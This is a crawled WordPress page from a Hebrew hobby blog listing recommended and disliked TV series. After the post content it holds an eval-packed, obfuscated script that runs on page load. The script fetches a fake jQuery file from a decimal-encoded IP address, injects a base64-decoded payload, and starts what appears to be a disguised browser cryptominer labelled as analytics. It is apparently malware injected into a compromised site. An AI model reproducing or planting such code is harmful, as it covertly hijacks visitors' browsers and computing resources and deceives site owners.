

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robotim.org/tv_list
body_size: 10026
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<link rel="shortcut icon" href="https://robotim.org/wp-content/themes/snoods-20/favicon.ico" />
	<title>רובוטים.אורג &raquo; סדרות</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="generator" content="WordPress 6.8.3" /> <!-- leave this for stats please -->
	<link rel="stylesheet" href="https://robotim.org/wp-content/themes/snoods-20/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://robotim.org/feed" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://robotim.org/feed/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://robotim.org/feed/atom" />
	<link rel="pingback" href="https://robotim.org/xmlrpc.php" />
		<link rel='archives' title='August 2023' href='https://robotim.org/pages/date/2023/08' />
	<link rel='archives' title='July 2023' href='https://robotim.org/pages/date/2023/07' />
	<link rel='archives' title='January 2023' href='https://robotim.org/pages/date/2023/01' />
	<link rel='archives' title='November 2022' href='https://robotim.org/pages/date/2022/11' />
	<link rel='archives' title='October 2022' href='https://robotim.org/pages/date/2022/10' />
	<link rel='archives' title='September 2022' href='https://robotim.org/pages/date/2022/09' />
	<link rel='archives' title='August 2022' href='https://robotim.org/pages/date/2022/08' />
	<link rel='archives' title='July 2022' href='https://robotim.org/pages/date/2022/07' />
	<link rel='archives' title='June 2022' href='https://robotim.org/pages/date/2022/06' />
	<link rel='archives' title='May 2022' href='https://robotim.org/pages/date/2022/05' />
	<link rel='archives' title='April 2022' href='https://robotim.org/pages/date/2022/04' />
	<link rel='archives' title='January 2022' href='https://robotim.org/pages/date/2022/01' />
	<link rel='archives' title='November 2021' href='https://robotim.org/pages/date/2021/11' />
	<link rel='archives' title='October 2021' href='https://robotim.org/pages/date/2021/10' />
	<link rel='archives' title='September 2021' href='https://robotim.org/pages/date/2021/09' />
	<link rel='archives' title='August 2021' href='https://robotim.org/pages/date/2021/08' />
	<link rel='archives' title='April 2021' href='https://robotim.org/pages/date/2021/04' />
	<link rel='archives' title='March 2021' href='https://robotim.org/pages/date/2021/03' />
	<link rel='archives' title='February 2021' href='https://robotim.org/pages/date/2021/02' />
	<link rel='archives' title='January 2021' href='https://robotim.org/pages/date/2021/01' />
	<link rel='archives' title='December 2020' href='https://robotim.org/pages/date/2020/12' />
	<link rel='archives' title='November 2020' href='https://robotim.org/pages/date/2020/11' />
	<link rel='archives' title='October 2020' href='https://robotim.org/pages/date/2020/10' />
	<link rel='archives' title='September 2020' href='https://robotim.org/pages/date/2020/09' />
	<link rel='archives' title='August 2020' href='https://robotim.org/pages/date/2020/08' />
	<link rel='archives' title='March 2020' href='https://robotim.org/pages/date/2020/03' />
	<link rel='archives' title='February 2020' href='https://robotim.org/pages/date/2020/02' />
	<link rel='archives' title='January 2020' href='https://robotim.org/pages/date/2020/01' />
	<link rel='archives' title='December 2019' href='https://robotim.org/pages/date/2019/12' />
	<link rel='archives' title='November 2016' href='https://robotim.org/pages/date/2016/11' />
	<link rel='archives' title='October 2016' href='https://robotim.org/pages/date/2016/10' />
	<link rel='archives' title='December 2015' href='https://robotim.org/pages/date/2015/12' />
	<link rel='archives' title='August 2013' href='https://robotim.org/pages/date/2013/08' />
	<link rel='archives' title='December 2012' href='https://robotim.org/pages/date/2012/12' />
	<link rel='archives' title='October 2012' href='https://robotim.org/pages/date/2012/10' />
	<link rel='archives' title='May 2012' href='https://robotim.org/pages/date/2012/05' />
	<link rel='archives' title='January 2012' href='https://robotim.org/pages/date/2012/01' />
	<link rel='archives' title='April 2011' href='https://robotim.org/pages/date/2011/04' />
	<link rel='archives' title='March 2011' href='https://robotim.org/pages/date/2011/03' />
	<link rel='archives' title='September 2010' href='https://robotim.org/pages/date/2010/09' />
	<link rel='archives' title='August 2010' href='https://robotim.org/pages/date/2010/08' />
	<link rel='archives' title='July 2010' href='https://robotim.org/pages/date/2010/07' />
	<link rel='archives' title='May 2010' href='https://robotim.org/pages/date/2010/05' />
	<link rel='archives' title='April 2010' href='https://robotim.org/pages/date/2010/04' />
	<link rel='archives' title='March 2010' href='https://robotim.org/pages/date/2010/03' />
	<link rel='archives' title='February 2010' href='https://robotim.org/pages/date/2010/02' />
	<link rel='archives' title='January 2010' href='https://robotim.org/pages/date/2010/01' />
	<link rel='archives' title='November 2009' href='https://robotim.org/pages/date/2009/11' />
	<link rel='archives' title='October 2009' href='https://robotim.org/pages/date/2009/10' />
	<link rel='archives' title='August 2009' href='https://robotim.org/pages/date/2009/08' />
	<link rel='archives' title='July 2009' href='https://robotim.org/pages/date/2009/07' />
	<link rel='archives' title='June 2009' href='https://robotim.org/pages/date/2009/06' />
	<link rel='archives' title='May 2009' href='https://robotim.org/pages/date/2009/05' />
	<link rel='archives' title='April 2009' href='https://robotim.org/pages/date/2009/04' />
	<link rel='archives' title='March 2009' href='https://robotim.org/pages/date/2009/03' />
	<link rel='archives' title='February 2009' href='https://robotim.org/pages/date/2009/02' />
	<link rel='archives' title='January 2009' href='https://robotim.org/pages/date/2009/01' />
	<link rel='archives' title='December 2008' href='https://robotim.org/pages/date/2008/12' />
	<link rel='archives' title='November 2008' href='https://robotim.org/pages/date/2008/11' />
	<link rel='archives' title='October 2008' href='https://robotim.org/pages/date/2008/10' />
	<link rel='archives' title='September 2008' href='https://robotim.org/pages/date/2008/09' />
	<link rel='archives' title='August 2008' href='https://robotim.org/pages/date/2008/08' />
	<link rel='archives' title='July 2008' href='https://robotim.org/pages/date/2008/07' />
	<link rel='archives' title='June 2008' href='https://robotim.org/pages/date/2008/06' />
	<link rel='archives' title='May 2008' href='https://robotim.org/pages/date/2008/05' />
	<link rel='archives' title='April 2008' href='https://robotim.org/pages/date/2008/04' />
	<link rel='archives' title='March 2008' href='https://robotim.org/pages/date/2008/03' />
	<link rel='archives' title='February 2008' href='https://robotim.org/pages/date/2008/02' />
	<link rel='archives' title='January 2008' href='https://robotim.org/pages/date/2008/01' />
	<link rel='archives' title='December 2007' href='https://robotim.org/pages/date/2007/12' />
	<link rel='archives' title='November 2007' href='https://robotim.org/pages/date/2007/11' />
		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="רובוטים.אורג &raquo; סדרות Comments Feed" href="https://robotim.org/tv_list/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/robotim.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://robotim.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='description-list-block-description-list-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
dl.wp-block-description-list-block-description-list {
  grid-template-columns: var(--gridTemplateColumns, none);
}
dl.wp-block-description-list-block-description-list dt {
  font-style: var(--termsFontStyle, none);
  font-weight: var(--termsFontWeight, none);
  font-size: var(--termsFontSize, none);
  color: var(--termsColor, none);
  margin-top: var(--termsMarginTop, none);
  margin-bottom: var(--termsMarginBottom, none);
  margin-left: var(--termsMarginLeft, none);
  margin-right: var(--termsMarginRight, none);
  padding-top: var(--termsPaddingTop, none);
  padding-bottom: var(--termsPaddingBottom, none);
  padding-left: var(--termsPaddingLeft, none);
  padding-right: var(--termsPaddingRight, none);
}
dl.wp-block-description-list-block-description-list dd {
  font-style: var(--descriptionsFontStyle, none);
  font-weight: var(--descriptionsFontWeight, none);
  font-size: var(--descriptionsFontSize, none);
  color: var(--descriptionsColor, none);
  margin-top: var(--descriptionsMarginTop, none);
  margin-bottom: var(--descriptionsMarginBottom, none);
  margin-left: var(--descriptionsMarginLeft, none);
  margin-right: var(--descriptionsMarginRight, none);
  margin-inline-start: var(--descriptionsMarginInlineStart, none);
  padding-top: var(--descriptionsPaddingTop, none);
  padding-bottom: var(--descriptionsPaddingBottom, none);
  padding-left: var(--descriptionsPaddingLeft, none);
  padding-right: var(--descriptionsPaddingRight, none);
}
dl.wp-block-description-list-block-description-list.is-style-regular dt {
  float: unset;
}
@media only screen and (min-width: 480px) {
  dl.wp-block-description-list-block-description-list.is-style-grid {
    display: grid;
  }
}
@media only screen and (min-width: 320px) {
  dl.wp-block-description-list-block-description-list.is-style-grid {
    grid-template-columns: var(--gridTemplateColumns, none);
  }
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://robotim.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://robotim.org/wp-json/wp/v2/pages/187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://robotim.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://robotim.org/tv_list" />
<link rel='shortlink' href='https://robotim.org/?p=187' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://robotim.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobotim.org%2Ftv_list" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://robotim.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobotim.org%2Ftv_list&#038;format=xml" />
<meta name="cdp-version" content="1.5.0" /></head>
<body>
<div id="top">
  <img class="icon" src="https://robotim.org/wp-content/themes/snoods-20/images/bg-2.png" />
<div class="inner">
<h1><a href="https://robotim.org" title="רובוטים.אורג">רובוטים.אורג</a></h1>
  <div id="subtop">רובוטים אינפורמצ בע&quot;מ</div>
<div id="rss">
  <a href="http://www.twitter.com/tomato_robot">טוויטער<img src="http://twitter-badges.s3.amazonaws.com/t_mini-a.png" alt="Robotim.org on Twitter"/></a><br>
  <a href="http://feeds.robotim.org/robotimorg" title="Syndicate this site using RSS">רסס של רובוטים<img src="https://robotim.org/wp-content/themes/snoods-20/images/rss16.png" /></a><br>
<a href="http://feeds.robotim.org/robotimcomments" title="Syndicate comments using RSS">רסס של תגובות<img src="https://robotim.org/wp-content/themes/snoods-20/images/rss16.png" /></a><br>
 <a href="http://www.feedburner.com/fb/a/emailverifySubmit?feedId=1461464&loc=en_US">או עידכונים במייל</a>
</div>
</div>
</div>

<div class="narrowcolumn">

		<div class="post" id="post-187">

		<div class="cal">
    <span class="cald">17&nbsp;</span>
    <span class="calm"> 10</span>
    <span class="caly"> 2008</span>
                                        </div><h2><a href="https://robotim.org/tv_list" rel="bookmark">  סדרות</a></h2>
		<div class="entries">
			<p>סדרות טלויזיה (או אינטרנט) שראינו ואנחנו ממליצים, או דברים שאנחנו ממליצים להתרחק מהם.<br />
אם יש לכם המלצות, אפשר לכתוב הערות, ואז יקרה אחד או יותר מהבאים:<br />
1. אני אוסיף לרשימה של דברים לראות<br />
2. מישהו יראה את זה<br />
3. נוסיף את זה לרשימה הזו<br />
4. נמחק את ההערה</p>
<p>באופן כללי, סדרות זה יותר מסובך מסרטים &#8211; כי צריך לעקוב אחרי זה תמיד, אז <a href="http://robotim.org/movie_list">עמוד הסרטים</a> יהיה קצת יותר מלא</p>
<h2>דברים שאנחנו אוהבים</h2>
<ul>
<li><a href="http://robotim.org/pages/12">דקסטר</a>, ולא המעבדה של דקסטר</li>
<li>אוז</li>
<li><a href="http://robotim.org/pages/93">הכרוניקלים של שרה קונור</a></li>
<li><a href="http://robotim.org/pages/148">הלסינג</a></li>
<li><a href="http://robotim.org/pages/145">The Lost Room</a></li>
</ul>
<h2>לא משהו, על אחריותכם בלבד</h2>
<ul>
<li><a href="http://robotim.org/pages/174">True Blood</a></li>
<li><a href="http://robotim.org/pages/21">גיבורים/נמלטים/אבודים</a></li>
<ul></ul>
</ul>
			
			
			<!--
			<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://robotim.org/tv_list"
    dc:identifier="https://robotim.org/tv_list"
    dc:title="סדרות"
    trackback:ping="https://robotim.org/tv_list/trackback" />
</rdf:RDF>			-->

		</div>

	</div>
	
	<div class="comments-template">
		
<!-- You can start editing here. -->



	<!-- If comments are closed. -->
<p class="nocomments">התגובות סגורות.</p>

	

	</div>

	
</div>

<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





<div >
<ul class="sidebar">


	<li class="pagenav"><h2>האתר</h2><ul><li class="page_item page-item-5 page_item_has_children"><a href="https://robotim.org/about">אודות</a>
<ul class='children'>
	<li class="page_item page-item-377"><a href="https://robotim.org/about/%d7%94%d7%a9%d7%a4%d7%9e%d7%99%d7%9d-%d7%a9%d7%9c%d7%99">השפמים שלי</a></li>
</ul>
</li>
<li class="page_item page-item-1177"><a href="https://robotim.org/book_list">הספרים הכי טובים</a></li>
<li class="page_item page-item-187 page_item_has_children current_page_item"><a href="https://robotim.org/tv_list" aria-current="page">סדרות</a>
<ul class='children'>
	<li class="page_item page-item-1443"><a href="https://robotim.org/tv_list/%d7%90%d7%a0%d7%99%d7%9e%d7%94">אנימה</a></li>
</ul>
</li>
<li class="page_item page-item-189"><a href="https://robotim.org/comics_list">קומיקסים</a></li>
<li class="page_item page-item-90"><a href="https://robotim.org/movie_list">רשימת סרטים</a></li>
<li class="page_item page-item-7"><a href="https://robotim.org/tokens-of-your-gratitude">שילחו לנו</a></li>
<li class="page_item page-item-640"><a href="https://robotim.org/%d7%aa%d7%9c%d7%95%d7%a0%d7%95%d7%aa">תלונות</a></li>
</ul></li>
	<li><h2>נושאים</h2>
		<ul>
				<li class="cat-item cat-item-406"><a href="https://robotim.org/categories/emacs">emacs</a> (2)
</li>
	<li class="cat-item cat-item-423"><a href="https://robotim.org/categories/%d7%90%d7%a0%d7%99%d7%9e%d7%94">אנימה</a> (25)
</li>
	<li class="cat-item cat-item-245"><a href="https://robotim.org/categories/greatest-movies">הסרטים הכי טובים</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://robotim.org/categories/zombiez">זומבים וערפדים</a> (17)
</li>
	<li class="cat-item cat-item-110"><a href="https://robotim.org/categories/news">חדשות</a> (25)
</li>
	<li class="cat-item cat-item-411"><a href="https://robotim.org/categories/%d7%98%d7%9c%d7%95%d7%99%d7%96%d7%99%d7%94-%d7%91%d7%99%d7%a0%d7%95%d7%a0%d7%99%d7%aa">טלויזיה בינונית</a> (26)
</li>
	<li class="cat-item cat-item-42"><a href="https://robotim.org/categories/media">מדיה</a> (11)
</li>
	<li class="cat-item cat-item-390"><a href="https://robotim.org/categories/%d7%9e%d7%93%d7%a4%d7%a1%d7%aa-3%d7%93">מדפסת 3ד</a> (28)
</li>
	<li class="cat-item cat-item-5"><a href="https://robotim.org/categories/geekery">מחשבים</a> (15)
</li>
